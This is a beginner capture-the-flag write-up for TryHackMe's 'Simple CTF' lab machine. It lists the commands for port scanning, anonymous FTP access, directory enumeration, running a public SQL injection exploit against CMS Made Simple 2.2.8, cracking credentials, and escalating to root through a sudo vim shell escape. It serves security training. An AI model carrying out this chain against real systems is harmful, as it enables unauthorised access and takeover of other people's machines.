TryHackMe Simple CTF-Writeup

TryHackMe Simple CTF-Writeup
Simple CTF is a beginner level machine on TryHackMe. The machine has a webserver, a FTP server and a ssh service running. The webserver has an installation of CMS Made Simple 2.2.8 which is vulnerable to SQLi . This SQLi is used to gain credentials of the ssh user and the sudo privileges are misconfigured which is used to gain root access on the machine

Connecting to HTB Vpn:
1. First download the VPN file from the access page of tryhackme
2. Open the .ovpn file in your terminal with the following command
openvpn yourname.ovpn
3. Now as the “Initialization Completed” message appears on the screen you are connected to the hackthebox network
4. You can access the machine at the given ip
Scanning:
1. First let’s do a nmap scan on our target at 10.10.98.203
nmap -sV -A -p- 10.10.98.203
-sV : to get the service versions on each port
-A : to get information such as os details,traceroutes,ports etc
-p- : to scan all 65535 ports
–script vuln : to check for most common vulnerabilities
We get the following details from our scan

Certified Ethical Hacking
Enumeration:
2. Ftp anonymous login is enabled,so let’s log in
ftp 10.10.98.203


3. There is a text files and downloading that gives us the following output
get ForMitch.txt

4. Now lets do a directory scan on the web server
dirb http://10.10.98.203/

5. There is directory called simple
6. Upon visiting the directory at 10.10.98.203/simple , we got to know that the web server is running CMS Made Simple 2.2.8
Gaining Access:
7. Lets use searchsploit to find exploits for this service
searchsploit cms made simple 2.2.8

8. There is an Sqli exploit ,so let’s download it to our system
searchsploit -m 46635
9. Now lets run the exploit
python 46635.py -u http://10.10.98.203/simple –crack -w
/usr/share/wordlists/rockyou.txt


10. After running the exploit, we got a username and password. Since there is an ssh port on 2222, lets try these credentials over there
ssh mitch@10.10.98.203 -p 2222
Privilege Escalation:

11. Lets list what all sudo privileges we have
sudo -l
12. It looks like we can run vim as the root user. So lets use GTFOBins to exploit this
13. After enter the below command we get the shell as the root user
sudo vim -c ‘:!/bin/sh’
Don’t forget to check out our latest Blogs – TryHackMe Sudo Buffer Overflow-Writeup




 TryHackMe Writeups
TryHackMe Writeups


